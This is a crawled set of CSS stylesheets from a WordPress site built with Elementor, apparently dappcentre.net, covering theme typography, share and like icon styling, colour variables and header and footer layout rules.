@media(max-width: 768px){ .aux-single .type-portfolio .entry-meta-data dt{ font-size:16px; }  } 
/* single-portfolio-overview-title-typography 
=========================*/
.aux-single .type-portfolio .entry-side-title > h1{ color:rgb(1, 0, 1); font-size:45px; font-weight:bold; text-transform:capitalize; } 
/* single-portfolio-overview-content-typography 
=========================*/
.aux-single .type-portfolio .entry-side-overview{ font-size:18px; font-weight:400; color:rgb(136, 136, 136); } 
@media(max-width: 768px){ .aux-single .type-portfolio .entry-side-overview{ font-size:16px; }  } 
/* blog-post-like-icon-size 
=========================*/
.single-post .wp_ulike_general_class .wp_ulike_btn:before { font-size:10px; }
/* blog-post-share-button-icon-size 
=========================*/
.single-post .aux-single-post-share span::before { font-size:10px; }
/* portfolio-single-share-button-icon-size 
=========================*/
.single-portfolio .aux-single-portfolio-share span::before { font-size:20px; }
/* portfolio-single-like-icon-size 
=========================*/
.single-portfolio .wp_ulike_general_class button::before { font-size:24px; }
/* site-featured-color-1 
=========================*/
:root{--auxin-featured-color-1: rgba(249, 0, 0, 0.83);}
/* site-featured-color-2 
=========================*/
:root{--auxin-featured-color-2: #000000;}
/* site-featured-color-3 
=========================*/
:root{--auxin-featured-color-3: rgba(249, 0, 0, 0.83);}
/* portfolio-single-share-button-margin 
=========================*/
.single-portfolio .aux-single-portfolio-share{ margin: 15px 0px 0px 0px } 
/* portfolio-single-share-button-icon-color 
=========================*/
.single-portfolio .aux-single-portfolio-share span::before { color:#010001; }
/* portfolio-single-like-icon-color 
=========================*/
.single-portfolio .wp_ulike_is_liked button::before { color:#010001; }
/* site-featured-color-4 
=========================*/
:root{--auxin-featured-color-4: #d8fa00;}
/* site-featured-color-5 
=========================*/
:root{--auxin-featured-color-5: #24fb02;}
/* site-featured-color-6 
=========================*/
:root{--auxin-featured-color-6: #24fb02;}
/* site-featured-color-7 
=========================*/
:root{--auxin-featured-color-7: #5ffb56;}
/* site-featured-color-8 
=========================*/
:root{--auxin-featured-color-8: #5ffb56;}


--- FILE ---
content_type: text/css
request_url: https://dappcentre.net/wp-content/uploads/elementor/css/post-149.css?ver=1664309411
body_size: 603
content:
.elementor-149 .elementor-element.elementor-element-144c666{margin-top:40px;margin-bottom:0px;padding:0px 35px 0px 35px;z-index:9;}.elementor-bc-flex-widget .elementor-149 .elementor-element.elementor-element-451b290.elementor-column .elementor-column-wrap{align-items:center;}.elementor-149 .elementor-element.elementor-element-451b290.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-149 .elementor-element.elementor-element-451b290:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-149 .elementor-element.elementor-element-451b290 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255, 255, 255, 0.8);}.elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated, .elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated > .elementor-background-overlay, .elementor-149 .elementor-element.elementor-element-451b290 > .elementor-background-slideshow{border-radius:41px 41px 41px 41px;}.elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated{box-shadow:0px 1px 15px 0px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated > .elementor-widget-wrap{padding:18px 45px 16px 45px;}.elementor-149 .elementor-element.elementor-element-af5edb5{text-align:left;width:auto;max-width:auto;flex-grow:1;}.elementor-149 .elementor-element.elementor-element-e7609d4{text-align:left;width:auto;max-width:auto;flex-grow:1;}.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-menu-depth-0 > .aux-item-content{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;}.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-fs-menu .aux-master-menu{text-align:left;}.elementor-149 .elementor-element.elementor-element-c55c3f5 .aux-icon-list-item{margin-right:12px;}.elementor-149 .elementor-element.elementor-element-c55c3f5 .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-12px/2);}.elementor-149 .elementor-element.elementor-element-c55c3f5 .aux-icon-list-item, .elementor-149 .elementor-element.elementor-element-c55c3f5 .aux-icon-list-items{justify-content:center;text-align:center;}.elementor-149 .elementor-element.elementor-element-c55c3f5 .aux-icon-list-icon{color:#000000;}.elementor-149 .elementor-element.elementor-element-c55c3f5 > .elementor-widget-container{margin:-12px 0px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(2, 1, 1, 0.5);}.elementor-149 .elementor-element.elementor-element-c55c3f5{width:auto;max-width:auto;}.elementor-149 .elementor-element.elementor-element-30f1b73 .aux-search-submit i{color:#8928BE;font-size:22px;}.elementor-149 .elementor-element.elementor-element-30f1b73 .aux-search-submit{cursor:pointer;}.elementor-149 .elementor-element.elementor-element-30f1b73 .aux-search-popup .aux-search-input-form{border-width:2px;}.elementor-149 .elementor-element.elementor-element-30f1b73 .aux-search-popup .aux-submit-icon-container:before{font-size:30px;}.elementor-149 .elementor-element.elementor-element-30f1b73{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-149 .elementor-element.elementor-element-451b290 > .elementor-element-populated > .elementor-widget-wrap{padding:18px 30px 16px 30px;}.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-menu-depth-0 > .aux-item-content{font-size:24px;padding:0px 0px 40px 0px;}.elementor-149 .elementor-element.elementor-element-e7609d4 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-149 .elementor-element.elementor-element-e7609d4{flex-grow:0;}}@media(max-width:767px){.elementor-149 .elementor-element.elementor-element-af5edb5{flex-grow:0.8;}.elementor-149 .elementor-element.elementor-element-e7609d4 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for aux_menu_box, class: .elementor-element-e7609d4 */.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content::after{
    content:'';
    width: 0px;
    height: 6px;
    background-color: #00E5FF;
    border-radius: 50px;
    display: block;
    position: absolute;
    bottom: -80%;
    left: 30%;
    transition: 300ms;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-menu-depth-0:hover .aux-item-content::after{
        width: 24px;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content{
    padding: 0;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 li{
    margin-right: 30px;
}
/*-----Responsive-----*/
@media screen and (max-width:1024px){
    .elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content::after{
        display:none;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dappcentre.net/wp-content/uploads/elementor/css/post-148.css?ver=1679850363
body_size: 440
content:
.elementor-148 .elementor-element.elementor-element-01fa717 .elementor-button{font-family:"Arial", Sans-serif;font-size:13px;font-weight:bold;font-style:italic;line-height:1em;letter-spacing:0.5px;fill:#FFFFFF;color:#FFFFFF;background-color:#FF0202;border-radius:50px 50px 50px 50px;}.elementor-148 .elementor-element.elementor-element-01fa717 .elementor-button:hover, .elementor-148 .elementor-element.elementor-element-01fa717 .elementor-button:focus{color:#FFFFFF;background-color:#060606;}.elementor-148 .elementor-element.elementor-element-01fa717 .elementor-button:hover svg, .elementor-148 .elementor-element.elementor-element-01fa717 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-148 .elementor-element.elementor-element-cb48adf{z-index:99;}.elementor-bc-flex-widget .elementor-148 .elementor-element.elementor-element-a33fa8c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-148 .elementor-element.elementor-element-a33fa8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-a33fa8c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-148 .elementor-element.elementor-element-a33fa8c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-148 .elementor-element.elementor-element-a33fa8c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-148 .elementor-element.elementor-element-a33fa8c > .elementor-element-populated > .elementor-widget-wrap{padding:130px 35px 0px 35px;}.elementor-148 .elementor-element.elementor-element-fa7fad4 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-148 .elementor-element.elementor-element-fa7fad4{animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-148 .elementor-element.elementor-element-a8c625c{display:block;text-align:center;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-148 .elementor-element.elementor-element-a8c625c .aux-vertical .aux-menu-depth-0 .aux-item-content{display:block;text-align:center;}.elementor-148 .elementor-element.elementor-element-a8c625c .aux-menu-depth-0 > .aux-item-content{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;padding:0px 28px 0px 0px;}.elementor-148 .elementor-element.elementor-element-7f779cd{margin-top:40px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-148 .elementor-element.elementor-element-a638e7c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-148 .elementor-element.elementor-element-a638e7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-278ad3a{text-align:left;color:#888888;font-size:18px;font-weight:400;text-transform:capitalize;font-style:normal;width:auto;max-width:auto;}.elementor-148 .elementor-element.elementor-element-6b13ea9.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-item{margin-right:6px;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-6px/2);}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-item, .elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-items{justify-content:center;text-align:center;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-item .aux-list-connector{border-bottom-style:dashed;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-icon{color:#888888;}.elementor-148 .elementor-element.elementor-element-e63287f{width:auto;max-width:auto;}@media(max-width:767px){.elementor-148 .elementor-element.elementor-element-a8c625c .aux-menu-depth-0 > .aux-item-content{font-size:11px;padding:0px 7px 0px 0px;}.elementor-148 .elementor-element.elementor-element-a638e7c{width:50%;}.elementor-148 .elementor-element.elementor-element-a638e7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-148 .elementor-element.elementor-element-278ad3a{font-size:11px;}.elementor-148 .elementor-element.elementor-element-278ad3a > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-148 .elementor-element.elementor-element-6b13ea9{width:50%;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-item{margin-right:0px;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-direction-horizontal .aux-icon-list-item:after{right:calc(-0px/2);}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-icon{font-size:12px;}.elementor-148 .elementor-element.elementor-element-e63287f > .elementor-widget-container{margin:-16px 0px 0px 0px;}}